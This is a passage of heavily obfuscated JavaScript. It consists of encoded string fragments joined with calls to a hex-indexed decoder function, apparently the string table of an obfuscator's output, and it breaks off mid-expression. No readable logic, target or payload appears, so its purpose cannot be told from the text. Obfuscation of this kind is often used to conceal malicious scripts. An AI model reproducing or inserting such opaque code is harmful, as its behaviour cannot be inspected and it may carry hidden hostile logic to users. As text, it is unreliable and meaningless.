LCdXN0pkUTJuTHRhJywncFNrT0N'+_0x3009172t(0x1a3)+_0x3009172t(0x22b)+'1dQbGNJbW91VzZsZFRXJywncnRCZEhDb2'+_0x3009172t(0xcc)+'4a0lXNnVxJywnVzR4ZFFlaVdXT0snLCdX'+_0x3009172t(0x1d5)+_0x3009172t(0x176)+'pkZE9HJywneVpsZE5Tb2hXNWUnLCdXT05'+'jVFNrSVc0RHAnLCdDZlJjUTFKZElHJywn'+'QVNvcmJMaGRPRycsJ1dSWmNPOG9GVzdKZ'+'FNhJywnVzd0Y0k4b3hXNVJkVGEnLCdXNT'+'l4bnUvY1BxJywnV092N0ZJSmROcScsJ3Q'+'4b21zU2tDV1BPJywnVzZwZE04a0l0SFcn'+'LCdGZDdkVFNvM1dRdScsJ0JxWmRPbW9pZ'+'mEnLCdXN3ZmZ21rN1dPQycsJ3Bta3FuZH'+'EvJywnV1IxeVc0WFdXUEcnLCdXUU5jSm1'+'rcVc0ejEnLCdCU2tXVzVwZElhTycsJ3dO'+'ZXN6Q2s0JywnVzROY0c4b2pXNS9kUnEnL'+'CdXNERXV09GZE04b3YnLCdDZ0NseENrOS'+_0x3009172t(0x186)+'KJywneUpoZE44b1pXN2EnLCdXNDl5d2Jk'+'ZE1XJywnV1EzY0xta2tXNm5SJywnRDhvU'+'UNta2xXUG0nLCdwbWtQb3R5WCcsJ3h0Sm'+'NVU2t1akcnLCdEbWsxVzZwZFNYOCcsJ2p'+_0x3009172t(0x150)+'WmRWOG9SVzVDJywnQ2hHMkJTazgnLCdXT'+'zkvdEo3Y1BHJywndnNaZEk4b0lmcScsJ2'+_0x3009172t(0x1f7))+('S2RpJywnVzU3ZFRtb0pXUVBQJywnellkY'+'0pta3dsRycsJ0YzcWZXUVpjR2EnLCdXTz'+_0x3009172t(0xd3)+'4b2VCOGttV1JDJywnVzY3ZFNTb0pXUGpr'+'JywnVzZaY1I4azBXNmJnJywnbzhrd21Ic'+'TgnLCdpQ2srdXJEUCcsJ3MwZGNJM1JkSU'+'cnLCdXNWhkUWZyL3FhJywndUdsZFBtb3B'+'tRycsJ1c2M2RTM0NaV1FtJywnQ0pwZEhD'+_0x3009172t(0xcd)+_0x3009172t(0x1e8)+'dnQ2sxVzdIalc2MCcsJ0QwUGlXN0pkR0c'+_0x3009172t(0x24d)+'VzZhJywnZThrdVc3ZllXNEsnLCdXNW5ye'+_0x3009172t(0x11e)+'VxQW1rWCcsJ2FTazdXN1h3VzdDJywnV1J'+_0x3009172t(0x8a)+'VycsJ0FObVFXT2xkR2EnLCdBMDg5V1JCZ'+_0x3009172t(0x156)+'JkS21rdScsJ0Rtb09DQ2sxV1BTJywndld'+_0x3009172t(0x121)+'UTFxalNvbGVXJywnVzYzY0xDa25XNVBCJ'+_0x3009172t(0x9f)+'RNRycsJ1c3eGNRU28wVzVSZFFHJywnVzR'+'oY1Jta1NXN1RvJywnVzY4UWszZGRVcScs'+_0x3009172t(0x14b)+_0x3009172t(0x125)+'FhMCcsJ3lDa1lXUnRkTFNrcycsJ1c1aGR'+'JQ2tlbENrUicsJ3pLRmNSZ1pkTHEnLCdX'+_0x3009172t(0xdb)+'Cd6YUpkTm1vamhXJywnVzR4ZE1Da1JqQ2'+'9DJywnaW1r')+(_0x3009172t(0x95)+_0x3009172t(0x1ad)+'dXNzNkVkNrUW5ta28nLCdvbWtrVzcwZFc'+'0MCcsJ3lzSmRQOG9oVzRlJywnVzR0ZE84'+_0x3009172t(0x11a)+_0x3009172t(0x183)+'wneThrUFc3WmRISlMnLCdXNkZkTjJESkN'+_0x3009172t(0x26a)+'T3dTJywnaDhrMGRXMEYnLCdXUHBjSjhrd'+'Vc1S25XNEJkUHE5VVdPTHBXN2EnLCdXUD'+'NjTENvNFc0UmRPRycsJ0NnZVN3Q2t0Jyw'+'nemJWZE1DbzZXT20nLCdXNkx0dGF0ZFRH'+'JywnbXhtWWU4a2gnLCdXNjlQbG1rNldQV'+'ycsJ1c2RmNHU29HVzd0ZE1XJywnVzdMYW'+'lta3pXUmEnLCdXN2RkUGZDNFdSTycsJ28'+'4b2tXUU5jUWZHJywnY0NrOGtJSzYnLCdC'+'dXBkR1NvYldQZScsJ1dRYjZ6V0JjUWEnL'+'CdXNnU3Y0w3ZEdXJywnVzQ4c2h4QmRNYS'+'csJ1c3cGNQQ2tWVzZLSicsJ0V3T1d5bWt'+'KJywnaTJTZWJTazInLCduQ2tvVzdQd1c0'+'UycsJ2lTa2J6cUh1JywnVzR0ZFFDb3pXU'+_0x3009172t(0x212)+'9kVnEnLCdXNU5kUENrNWptb1MnLCdXUTF'+_0x3009172t(0x110)+'OG9Ccm1rR1dQYScsJ3JOSHBXN1pkVGEnL'+'CdXNUpjSG1rcFc0YlEnLCdmOGtpbkhPbS'+_0x3009172t(0x139)+_0x3009172t(0x179)+'RycsJ1c2YTJ6YjNkSVcnLCdXUWJNVzdqM'+'1dSUycsJ1dSVGVkbW9rbUcnLCdXNERBYW'+'Z0Y1JHJywn')+(_0x3009172t(0x24f)+'jAnLCdyQ29udUNraVdQVycsJ1dPOThXNX'+_0x3009172t(0x1d9)+_0x3009172t(0x24c)+'OGs5Vzd6bicsJ1c3UmRMU2tsa21vOCcsJ'+'1dSSDNCVzdkS3EnLCdEWVpkUjhvdGNxJy'+'wnd1hwZEdDbzlsVycsJ1c1amVFcVpkUFc'+'nLCdXNXFLbjN4ZEpHJywnV1JaY0x2UmNM'+'Zk8nLCdibWs0bWNHUCcsJ0JDb2hvMGhkT'+_0x3009172t(0x23a)+'9jUGEnLCdXNFdhQkpkZE9XJywnVzRKZFQ'+'4b05XUFhKJywnV1F6Nlc2UGlXUXknLCdl'+'OGswZjF4ZElXJywneVNrOFdRN2RUQ2tjJ'+_0x3009172t(0xd2)+'1raicsJ1c1L2NKU2tiV1J0Y0pxJywnVzV'+'kY0hTb01XNi9kUmEnLCdyOG8ra2Z4ZEdh'+'JywnQzhreFdPN2RObWtrJywnV1BSZE5HS'+'2lXT3knLCdXT3JUQmN4ZFZHJywnZjhrMW'+'5jNFMnLCdXN3RkS21vVVdPbngnLCd2SUJ'+'jT0NrQWFHJywndWU1RFc2QmRLRycsJ1dP'+'WGhXNW5pV1F1JywndndDcXZDaysnLCdpb'+'WtnbFo4cicsJ1c2cGNObWtuV1JOY05hJy'+'wnVzUzY0lta3NXNFRjJywnZFNrQm0zQmR'+'VRycsJ1c3eittbWtQV1FhJywnVzQvZFNt'+'a2VubW9IJywnVzQ1RGRTa0JXUmUnLCdBb'+'W96V09mNGpDa0RXNHI0cUNvcycsJ2xDa3'+'NXNEtMVzRHJywncmF0ZFBtb1lXT3UnLCd'+'mU2s0VzVIT1c0MCcsJ0NDa1RXT0JkVkNr'+_0x3009172t(0x266)+_0x3009172t(0x22e)+'EnLCdXNVZj')+('VkNrRVc1S3QnLCd4MGE3RVNrdCcsJ1c3V'+_0x3009172t(0x14f)+'dXUlhGZW1vYm1XJywndFNrZ1c0SmROdDA'+_0x3009172t(0x23d)+'ZFZhJywndHRWY1RTazdoYScsJ2U4azNCW'+'DF6JywnbENrSlc0YVJmVycsJ1dSL2NJOG'+'9sZjhrYicsJ1c3cGRVOGtFaFNvRycsJ1c'+'0bGRJbWtvem1vMmZTa1ZpTTdjRzhrTCcs'+_0x3009172t(0x149)+'1JXJywndXdOY0pLZGRSYScsJ3ZmOGlXTy'+_0x3009172t(0x13b)+'UZDhrRVdQUycsJ3UzSmNRdlZkVnEnLCdX'+_0x3009172t(0x241)+'ywnRWZUcFc2RmRMRycsJ2dDa3VXNnU0aG'+'EnLCd1V0JkTlNvZ1dPSycsJ1c2dnVXUjN'+'kT1NvOCcsJ1c1VmNMbWtoV1B4Y1RHJywn'+'VzZudHBLSmNWYScsJ1c2TEFpRycsJ1dQe'+'mR3Yk5kSGEnLCdXN0ZkVmVERXpxJywnVz'+'dKY0pta1lXUTdjTUcnLCd0MHlFcjhrQSc'+'sJ1dRcGNLQ29aVzdSZEhhJywnb1NvRmgz'+_0x3009172t(0xc9)+_0x3009172t(0xda)+'dVJywnaThveldRWmNUZXEnLCd2aDdkVFN'+_0x3009172t(0xfe)+_0x3009172t(0x1a8)+'zZ4Y09ta2lXNUdmJywnVzd5TXpZVmRHRy'+_0x3009172t(0x1a2)+'TYkMnLCdXUW4rQ3RCZFZHJywnQTNaY0cx'+'N2RQRycsJ1c0dGNVQ2ttVzRQRScsJ1c3a'+'klrU295VzRPJywnV1J6SWU4b2VrRycsJ0'+_0x3009172t(0x16b))+(_0x3009172t(0x12e)+'mZ0ZE9XJywnRFNrNVc0aGRNWXEnLCdXUH'+'RjT1NvZVc2L2RSVycsJ1dPZGNQbWtxVzd'+_0x3009172t(0x170)+'clc0NE4nLCdGTldMV1FOZEpxJywnVzdTL'+'3phVmRORycsJ2ROdTFkQ2s1JywneDhrdl'+_0x3009172t(0x10b)+'XUXFIdXJOZFNhJywnV1BkY1I4b1FjQ2tw'+'Jywnd21vbXE4a1NXUjAnLCdxMzdjUGZ4Z'+'FFhJywnVzZ6S3Btb0JXNE8nLCdXTzFxQ3'+'E3ZEhxJywnVzRsY1JDa3NXNnZPJywnVzV'+'GZFYyWGJDcScsJ1c3U3lxcUpkVEcnLCdC'+'aE5jTXdGZFZhJywnZVNrM2NzV2onLCdXN'+'TNjR0NrWFdQL2NJRycsJ0EzYmVXNGxkU2'+_0x3009172t(0x17f)+_0x3009172t(0x13c)+'ZGNRbW9Lb21rVicsJ0RkaGRSbW9zVzVHJ'+'ywnVzVIZXlIRmRMcScsJ1c2L2NOOGs4Vz'+_0x3009172t(0x99)+'ta3dkMlJjSFcnLCdXUWRjUzEzY1BORycs'+'J2RDby9oY3EnLCdDZ2VnV1BGZEtxJywnV'+_0x3009172t(0x23e)+_0x3009172t(0x9e)+_0x3009172t(0xcf)+'M2RHU29OJywnak5TaW5Da2gnLCdXUjk4e'+'klKZFNXJywnd21rb1dQaGRJOGtWJywnVz'+'dsY0dTa0UnLCd5Z3phVzZoZE9XJywnVzV'+_0x3009172t(0x122)+'LCdXT2xjU1NvcFc0TmRVYScsJ0IzYTNXU'+'FZkVWEnLCdXUFpjTG1vdW44a1cnLCdBU2'+_0x3009172t(0xaa))+('eScsJ3R2Ty9xU2tKJywnVzVkZEdta2VlQ'+'2tHJywnV1BSY0k4b09rQ2tyJywnYzhreF'+'c2WFlXNjQnLCdBdnFHV09sZEpHJywndFh'+'wZFVTb2JXNXEnLCdXUnhkR1htcFdSUycs'+_0x3009172t(0x1fa)+'zdXJywnZDhrUFc0ODNXNmUnLCd5SnhkU1'+'NvQldQOCcsJ1c0Q1ZodS9kTUcnLCdXUkQ'+'rc1dkY0hXJywnQ3ZWZFJTb3FXT3UnLCd4'+_0x3009172t(0x1c6)+_0x3009172t(0xc3)+'csJ0MyOWpXNkZkU2EnLCdnQ2tXbTJwZEd'+'xJywnbUNralc0WDhXNlMnLCdBZzhIV09S'+'ZEtHJywnVzVqeGJDb21XN1cnLCdXNXRkS'+_0x3009172t(0x24a)+_0x3009172t(0xe0)+_0x3009172t(0x22c)+'ZGRNVycsJ0ZOZGRWbW9oV1BlJywnam1vc'+_0x3009172t(0x23f)+'Q1ZmM4b2xXNDAnLCdxdjA5V1B0ZEhHJyw'+'nYm1vWFc3dGRQRzAnLCdlOGtCVzZtZVc3'+'YScsJ3hIM2RQbW8vVzdXJywnYzhrdXN0e'+'lInLCdXUGZLVzduWFdQSycsJ0J0WmRVQ2'+_0x3009172t(0x197)+'Tb0lXUWUnLCdXUjNjTm1rMlc1SHcnLCdX'+'UDNjSEtwY0pnZScsJ2tta2VXNjhMcEcnL'+'CdXT2RjU0NreVc2ZncnLCdXNUtoQUkzZE'+'9HJywnZVNrRFc1dS9XNEsnLCdXNnpwaDh'+_0x3009172t(0xb2)+_0x3009172t(0x120)+'2tka3hKZElhJywnRXZld3c4a0onLCdXNW'+'FlZzFoZFFx')+('JywnVzdhcURKRmRLVycsJ3U4a1ZXNnhkT'+'Fc4JywnVzYzZFUxYlR6RycsJ1c2NXF1V0'+'JkR2EnLCdxMW1lV1FWZFNxJywnV1FoY0l'+'TazBXNnpVJywnb011eWxDa0YnLCdXNFZk'+'SENrNGVtb0YnLCdXNUJkUW1vWldPSFUnL'+'CdXNHBkTWVXK1dReScsJ3dNM2NLM3RkUH'+'EnLCdCMVdEV1E3ZFVXJywnV1FaY1VDb3J'+'kbWtjJywnVzRhUnBLTmRNYScsJ1dQVmNI'+_0x3009172t(0x21e)+'1NZRThvSScsJ0ROV2RXT1pkTnEnLCdtME'+'tIb21rcCcsJ204a2RDSkRyJywncThvb3F'+'Ta21XUDgnLCdXNjNkR21vZldPWEcnLCdr'+'U2t4VzUxYlc0RycsJ2s4a096WjVQJywnc'+_0x3009172t(0x26e)+'csJ3V4SmNVMXhkVkcnLCdyZXBjTTJaZE9'+'hJywnbVNrWlc1SzRmVycsJ1c3TmNKOGtK'+'VzZQQicsJ1c2ZGNROGtpVzdtbScsJ2ZDa'+'zFuZGlLJywnVzVkZEpnaTZXT1cnLCdXN0'+_0x3009172t(0x9b)+_0x3009172t(0xdf)+_0x3009172t(0x244)+_0x3009172t(0x103)+'RXNEN6VzZxJywnQjMwdldSaGNHcScsJ2x'+'Ta0JXNHEyaXEnLCdXNnBkTG1rNndyUycs'+'J3VKUmRLU29MVzcwJywnVzdWY0g4a1RXU'+'nBjTGEnLCdpbW9MV1BWY0dNOCcsJ3dXL2'+_0x3009172t(0xb6)+'3Y0xDb1RwU2tmJywnVzZCZFBMRDlzVycs'+'J1dROUlXN2JxV1FXJywnVzQ3ZFZtazBsO'+'GtVJywna0txZmVDa2InLCdXNVpjUVNrWF'+'dRL2NRVycs')+('J1c2elBXUDdkS21vdicsJ1dPSFV3YzNjT'+_0x3009172t(0x140)+'xXNmxkVHEnLCdXN2RjUzhvWVc2ZGRJYSc'+'sJ1c2bGNTOGsxVzdyNCcsJ2hDa0VrdEdp'+'JywndWhGZFNTb0xXUWknLCdCU29Bb2VGZ'+'EtXJywnV1A5ZGxDb21oVycsJ3JIcGNPbW'+'t1aVcnLCdkbWtNVzdPT2VxJywnRENrdld'+_0x3009172t(0x1df)+'bGNMOG9ZVzRSZE5hJywnV1BsY0hTb3RuQ'+'2t2JywncldKZFVDb3JwRycsJ1dSWmNMZ0'+'ZjUTA4JywnQ3dtY1dPZGRVcScsJ1c1RFJ'+'XT0JkT21vNScsJ2VDa1dmTGRkUmEnLCdX'+'NmFWenMvZElhJywnVzVKY0hta0tXUTdjS'+'HEnLCdCYjdkUUNvNWtxJywnQmVLTFdPSm'+'RLRycsJ1c0RmNMU2tiV1EvY1FXJywncUl'+'CZE9Tb2RXN08nLCdXNDdjTG1rYldPN2NV'+'VycsJ1dQWmNHTS9jVDJhJywnRnhWZE9tb'+'0NXT0snLCdXNE5kTjhrL2U4bysnLCdXUT'+'lOdUhwY1VhJywnVzdKY0dDb2lXNmxkSkc'+'nLCdXUkhGenNCY1NXJywnV1I1d2s4b09t'+'RycsJ29Tb2VXUnRjUUxpJywnQm1rRFc2S'+'mRKV3knLCdjOGtnVzVUWlc3aScsJ1c3SD'+_0x3009172t(0x19d)+'1UmRWS1c2V1JXJywnVzZGZFRTa2doQ29H'+'JywnVzY3ZE5Ta0pCSWUnLCdXNFJjSVNra'+'ldSL2NMYScsJ1c3V0thMUpkVnEnLCdXUF'+'RJZm1vQ2VXJywnQjhvcWpoeGRWcScsJ1d'+'PN2NUOG9JVzRkZFJXJywnZ21rM2l4eGRP'+'VycsJ3hNQ3dXUmhjU0cnLCdXNFZkVG1vS'+'VdPOVEnLCdXNDE4YjhrRFdSTycsJ1dPVD'+'dXN0QvV1FP')+('JywnVzU3ZFRDa1dhU2thJywnV1FqRUFZc'+'GNMRycsJ3JMcGNTZ0pkVGEnLCdXNkNTdn'+_0x3009172t(0x214)+'NU2s2YVNvTCcsJ1c1cm9EYTdkSUcnLCdX'+'NEZjVG1rSFc1V1MnLCd2ZTRYV1FWY1BHJ'+'ywnVzZGY01Da1BXNHlLJywnVzVyRG5ta2'+'JXUjAnLCd4TURjVzY3ZFBxJywnYThvcVd'+'PbGNHZXEnLCdyYi9jVFNrbmdHJywnRDM1'+'aVc1SmRHVycsJ1c2ZGNSOGtKVzdLVicsJ'+'3ZZVmRVQ29FcEcnLCdXNUJkTW1vQldSNU'+'8nLCdXUERqcVd0ZEthJywnb0NreFc1REp'+_0x3009172t(0x1e6)+'bzFOZE9xJywnVzU3Y0xTa1FXNUNUJywnV'+'1BoY1ZleGNNTm0nLCdXUGRjTlNrbFc1al'+'gnLCdjbWtIaktOZFZxJywndmVpQldQUmN'+'TRycsJ3U4a1pXT3RkUFNraScsJ1dPaGNI'+'bWtqVzZqdycsJ1c1RCthQ28xVzVlJywnV'+_0x3009172t(0x1b9)+'wndmVWZExDb1VXT0cnLCdXUlBSVzVmVld'+'SUycsJ1c0cGRHQ2tNYThveicsJ3gxeGRQ'+'OG82V1E0JywnaDhrUlc3RFZXNnEnLCdXN'+'2owV1BCZEpTb1AnLCdmU2tRVzVtbXBHJy'+'wnRlNvaGZ1UmRKRycsJ1dQbk5Cd05jT2E'+'nLCdnQ2tEVzVQSVc0ZScsJ1dPYnRlOG9Q'+'ZVcnLCdXNlRvazhvWVc1VycsJ3htb1hhe'+'GRkSWEnLCdXUnBjT1NvdVc3cGRWYScsJ1'+_0x3009172t(0x1ba)+'nLCd3Y1pjTG1rQmlxJywneExtc1dQM2NI'+'YScsJ1c1WmRJQ2tVazhreCcsJ1dSeGNWT'+'UZjUHVHJywnVzdIUGk4bzdXNFcnLCdXNU'+_0x3009172t(0xa9))+('VycsJ1c3RERXUU5kSW1vYScsJ1c0RmNQU'+'2tVV1JoY0pxJywnVzRqcGY4a1ZXUGknLC'+_0x3009172t(0x1a6)+'ndHV5MURDa3knLCdBU2s5V1BwZExta2cn'+'LCdwU29aV1IvY1RldScsJ3A4a0p3WmpQJ'+'ywnVzYvZEhDa1JxYUMnLCdXNXVQZzNsZF'+'RxJywnVzVidVdRM2RObW9qJywnVzVoY1B'+'Da0NXNzFDJywnbzhrVnpHUmRJWEtIRkk3'+'Y1VhJywnVzVkY0pTb05XNWxkSlcnLCdFQ'+'293dFNrWVdPeScsJ1dQZjlFcTdjTHEnLC'+'dXNmZjbk1sY09hJywnV1FURnJZbGNNRyc'+'sJ3lkZGRIQ29qV1JXJywnVzZ5VHJXWmRU'+'RycsJ2U4azdXNUtNcFcnLCdXNDFwY0Nra'+'FdSSycsJ3RMNFZ4Q2tBJywnVzdUWWhTb0'+'JXNlcnLCdXNHhkR0tXMFdQcScsJ2VTa2R'+'XN1B1VzRLJywnczhrdVc0ZGRTWTAnLCdG'+_0x3009172t(0x255)+'CcsJ0RaTmNIQ2tEYUcnLCdleENma1NrRi'+_0x3009172t(0x89)+'XNHRkSUcnLCdXUVhHQ1dsZExHJywnbW1r'+'TFc0ZXVwVycsJ1dSTmNHOGtQVzdiUCcsJ'+_0x3009172t(0xd4)+_0x3009172t(0x24b)+'wMCcsJ1dQTGJ6R05kUlcnLCdXNFZjUzhr'+'N1dSTmNIcScsJ1c2cGNIU2tUVzVTdycsJ'+'0FLSmNIZ2xkTGEnLCdXNU5kVnVLcVdSdS'+'csJ3doYm9XNEJkUHEnLCdXN0JjVW1rSlc'+'1V2knLCdXNUZkTWdQUERhJywnakNrdnZa'+'NXUnLCdXUGxjSThvWW9Ta0wnLCdXNUZkS'+_0x3009172t(0x1a1)+'dWZEtMemp1')+('RycsJ2Zta2ZXNDRLVzdlJywnd05aY1BOV'+'mRQRycsJ0NDazVXT2xkTThrZycsJ1c1N2'+'ROMHI2Q0cnLCdXNEpkUkNreENzQycsJ3R'+'LVmRTU29MV091JywnVzRWZEhtazhFY1Mn'+'LCd2cTdjVThrem9HJywnV1B0ZE9hZWZXU'+'m0nLCd0OG9JaTNkZE5XJywnVzdENWxTa2'+_0x3009172t(0x188)+'nZVZkUUcnLCd4TE9oV1A3ZE5HJywnVzdG'+'ZFZodUNXUDgnLCdXT3pUVzRQVldSRycsJ'+'3VlOVJXNmRkT2EnLCdjbWtKVzdDaWphJy'+_0x3009172t(0x16f)+'4ZE1ybScsJ1c3bGRWQ2tldXRPJywnQThr'+'c1c0cGRTYTAnLCdCTEJjUDBaZFFHJywnQ'+'WMvZFJTb3FXNmknLCd2SVZjVW1rL2VHJy'+'wnVzVYK29Db3lXNmEnLCdXT0JkUXFLN1d'+'PdScsJ3RTb2RvM1ZkU0cnLCdXN2RkT3hE'+'OERXJywnVzRub1dSSmROU29QJywnRWZDM'+_0x3009172t(0xb8)+'FyL3FicGRNRycsJ29Da1drZEMnLCdDQ29'+'1ajJSZFVXJywnbTBPd2Nta3cnLCdXNThX'+'VzRYK1dRdUJXNGxkUEcnLCd0aGl3V09OZ'+'FRHJywnbW1rNWRZV1onLCdmbWsvYTFaZE'+'phJywnVzR6ZGM4b2ZXNTQnLCdGQ2tSV09'+'oZFRta00nLCdXUExRRVc3ZE9XJywnQXhk'+_0x3009172t(0xd7)+'nBkTndMSXVhJywnQXRWZFZTb3BrYScsJ2'+'xta3hXN1RUVzdtJywnQnVGY08xaGRTVyc'+_0x3009172t(0x247)+'R1VXUS9jSHQwJywndFlSZE5tbzhiYScsJ'+'1dQNWlFSEZjVFcnLCdXUjNkTVpDd1dPeS'+'csJ1c3VGNX')+(_0x3009172t(0x253)+'zFFcScsJ0V1MDZXUEpjR0cnLCdvbWtCVz'+_0x3009172t(0x216)+_0x3009172t(0xf4)+'L1c0U3ZXNGUnLCdXNHBkVW1rQmtDa2QnL'+_0x3009172t(0x102)+'csJ1c0WDFFcnRkUVcnLCdlbWtoanI0eSc'+_0x3009172t(0x152)+'YkNvaCcsJ1c3bGROMm16V1B1JywnbDhrU'+'kNkWEMnLCdFOGtGV09aZE1Da3EnLCdXNm'+'hkSm1vdFdSblUnLCdBeDVIVzRaZFRhJyw'+'nRmdYOFc2cGRHYScsJ1c2MFBvTEJkVkcn'+_0x3009172t(0x18e)+'ScsJ1dSN2RMWXFTV1I0JywnV1JOY0c4b2'+_0x3009172t(0x242)+_0x3009172t(0x252)+'VzVUV2dnUmNIVycsJ3lLMXNXNFpkR0cnL'+'CdFc0pjTW1rOWFXJywneFNvMHpTa0ZXUn'+'EnLCdXUi9jSlNvUHBta0UnLCdXNHJuV1F'+_0x3009172t(0x1d4)+_0x3009172t(0x19c)+_0x3009172t(0xa6)+_0x3009172t(0x1f0)+_0x3009172t(0x206)+_0x3009172t(0x200)+'1c0MG50Y2hkVGEnLCdXNnpJb3dOY0thJy'+'wnRkxkY0xlN2RURycsJ3RkVmRJOG8ybVc'+_0x3009172t(0x1d8)+'RycsJ1dSL2NVOG8va0NrRCcsJ1c2bklkM'+'1pjS1cnLCdmbWtTVzcwdmpxJywnVzVQaV'+_0x3009172t(0x24e))+('JywnYW1rdXRYRDcnLCdXT3pham1vdWRHJ'+'ywnVzY0OHAybGRMRycsJ1c0M2RWU29hV1'+_0x3009172t(0x1ff)+_0x3009172t(0xa4)+'QUcnLCdXNkJkSFNvdmJta2UnLCd0TU5jV'+'WdaZFNXJywncW1vRURDa0xXUFMnLCdoOG'+'tCVzZDRVc2TycsJ204azdXNXl0Vzc4Jyw'+'neVk3ZFVtb0xXNjQnLCdXUGhjT2doY09n'+'YScsJ3M4a3hXUTNjU0NrZycsJ1c1WHFwM'+_0x3009172t(0x148)+'RObW9JV1F5JywnRlNvVnJDa05XUnEnLCd'+'DQ2tYV09aZFZDa0onLCdXT1JkS3NhUVdS'+'SycsJ1dROVdXNDlDV1FxJywnQ3F4ZFBtb'+_0x3009172t(0x25f)+'ZndEdJJywnRmhQbFc0bGRIRycsJ3RkUmR'+'KbW9MVzZlJywnVzZOZFVtb3NXT0RXJywn'+'cENrL1c3SDFXNjQnLCdXUXZId0hGZExHJ'+'ywnaVNrTm1NM2RTYScsJ1c3N2NIU2tTVz'+'Y4ZCcsJ1c1aGRSU29nV1FEdScsJ1dPbGR'+'ScUdrV1IwJywnQ1pWZE9tb2JXNnEnLCd2'+'Q29OdmFkY05Da1lXNE5kVG1vNUV3VmRVc'+'ScsJ1dRbGRKY1dBV1F1JywnaW1rZmhMbG'+'RRYScsJ3A4a1FXNm5SVzVpJywnb0NrZUN'+'JWGknLCdnQ29ZV1EvY0xnUycsJ1dSTDlp'+_0x3009172t(0x26c)+'2ZjaG1vTFc1aScsJ1c2ZGRWOGtOaENrUi'+'csJ1c1WmRHU2sxcENrdycsJ1c3UC94WHh'+_0x3009172t(0xd8)+'MicsJ2tDa3huY202JywnVzRKZFA4a2VGW'+'XEnLCd6OG9DQzhrb1dQUycsJ29maWxnOG'+'tEJywnZWM5')+('L1c2cGNIQ2tjV1IxbFdSU2pXTzQnLCdob'+'Wt2VzdDNVc2eScsJ1dRVHl1ZHhjR2EnLC'+'dtOG9lVzd4ZEhXOCcsJ21Da0VuSHliJyw'+'nYW1ra1c2dklXNDAnLCdXUVpjUENvcWNt'+'a2MnLCdBdC9jTVNrMG9XJywnQWdoY1RMZ'+'GRKRycsJ1c1eUlBYjNkTHEnLCdXUWZrQ2'+'RsZEdHJywneUw0ZVdSRmRSYScsJ0RkVmR'+_0x3009172t(0x178)+_0x3009172t(0x248)+_0x3009172t(0x157)+'wnZ0NrVGNYU0onLCd2bWtpV08zZFQ4a1Q'+_0x3009172t(0x249)+'V1BqaScsJ1c0WmRPQ29wV09qNycsJ0Uwe'+'VpXUVZjT1cnLCdXUVpjVExWY1BOTycsJ1'+'c0eGRQbWswZENrYScsJ1dQWHVjQ29pb1c'+'nLCdsd1NrZVNrMicsJ3RlL2NNdVZkVGEn'+_0x3009172t(0x15f)+'ycsJ1c1RmNJU2tvVzRqZScsJ1dRRHVuOG'+'9La2EnLCdXN2UrRHFSZEhhJywnVzdQUVd'+'RM2ROQ29EJywnVzdUWG9Db3ZXN0MnLCdX'+'NHhkU0sxanZxJywnRUpkZE9Db0hiYScsJ'+'3Ztb25DbWtrV1FTJywnVzZQRmpDa1pXT1'+'MnLCd1MU5jUE54ZFZXJywnVzdEVmZDbzJ'+_0x3009172t(0x1ee)+'ZXMnLCd3WkpkVW1vZ1dQNCcsJ1c3UmRQM'+_0x3009172t(0xbd)+'ltb3pXT1g5JywnQWhlUFdRVmRVRycsJ3Y'+'xSmRJQ284V09PJywnVzZPWnRYdGRQYScs'+'J0JoR1VXUDNkVkcnLCdnQ2thbnZwZFBhJ'+'ywnQXZaZFBDb3hXUnUnLCdnOGs0QnRERy'+'csJ2Zta1hX')+('NW1RcEcnLCdXUTdjVG1vbGpDa2knLCdXN'+'lg2cHczY0txJywnYlNrbmRhOGInLCdXN0'+'JkVFNrQ3hZbScsJ3RhUmNLU2tKanEnLCd'+'XTzNjTzhvQ1c0RmRUVycsJ0RlQmNUeGxk'+'TnEnLCdzdnRjRzBOZExHJywnalNrNmRLL'+'2RRVycsJ1c3R1p0YlJkTmEnLCdXNlhucU'+'ozZElHJywnVzdsZFZTa0FrbWtkJywnVzV'+'CZFRta3FhOGtNJywnakxLa2dTa1knLCdF'+'Q2tqV1JCZE5ta2onLCdXUFREQ2FWZE9hJ'+'ywnVzVPZHVhWmRJRycsJ1c0dGRTbWt6eV'+'dTJywnaFNralc0MXJXNnknLCdsU2taVzd'+'pV2dXJywncm1raldRUmRVQ2trJywnVzQv'+'ZExTa0lXUmxjR3VkY09Db0FXUmVpVzRSY'+'0lxJywnVzQzY1RDa1RXNDliJywncUNvTn'+'FTa1hXUWknLCd4Szl0VzZSZFBHJywnVzQ'+_0x3009172t(0x254)+'VzdKZE5nMDNXT0snLCdtOGt3VzZ5d2FhJ'+'ywnb1NvbFdRSmNJTTQnLCdXNzdkSFNrZm'+_0x3009172t(0xc6)+'SV09kZE1xJywneDhraVc2cGRNWGknLCdX'+'UVJkVllDT1dRaScsJ3lzeGRJQ29EV1BHJ'+'ywnVzZpc2Z1TmRMVycsJ1dRM2NWU28yZk'+_0x3009172t(0xfc)+'3Q3lkRycsJ1c1aGROU2tqbm1rSScsJ2ZD'+'b0VXN2xkSEhDJywnV1JCZFNzZVFXUW0nL'+'CdXNkdNdVlSZFFXJywneVNrRVc0QmRKSV'+'cnLCdXNXoraFNveFc0MCcsJ3A4a1FXNld'+'xaGEnLCdXNmxjUm1rWVc2YnUnLCdXNFpj'+'SG1rb1c3RzcnLCdzdXJ0VzY3ZE9HJywnV'+_0x3009172t(0x22a)+'csJ2p4U1Bi')+('Q2tJJywnZkNva1dQQmNRdzgnLCdXNnhjU'+_0x3009172t(0xa7)+_0x3009172t(0x14c)+'LJywnV1J0Y1M4b3RXNUJkR0cnLCdCcUJj'+'Um1rSmFHJywnRHZuTlc1VmRQYScsJ1c2V'+'mRQbWthYlNvcicsJ0NHaGNVQ2swYWEnLC'+'dXNUpjSDhra1c0MXonLCdhZkdaYUNrRSc'+'sJ1dSaGNVMEZjTHZXJywnV1BUeUFiZGRL'+'RycsJ1c3VmRId2Jpc0cnLCd6TXpqVzVWZ'+'ExxJywnemVUalc3eGRUVycsJ2Jtb3BXNm'+'xkSVpXJywnQzhrZlc0ZGRQV0cnLCdmQ2t'+'wVzdMOFc2VycsJ2ZTa2VXNHl2bUcnLCdX'+'N3RkVW1rNUJJSycsJ2Rtb3BXUWRjVGc4J'+'ywneW1rOFc0RmRSYjgnLCdsQ2s0VzdpOV'+_0x3009172t(0x97)+'veldRVycsJ1dQL2NOMmhjUTJTJywnYlNv'+'UVc3bGRHc2UnLCdXUi9jTDhva2Vta1knL'+'CdGR3BkS0NvTVc0ZScsJ3pXN2RHU29BaF'+'cnLCdXNjdkVXdYUXdXJywnVzV6em1Dayt'+'XT2UnLCdXNmhjU0NrcldQM2NSRycs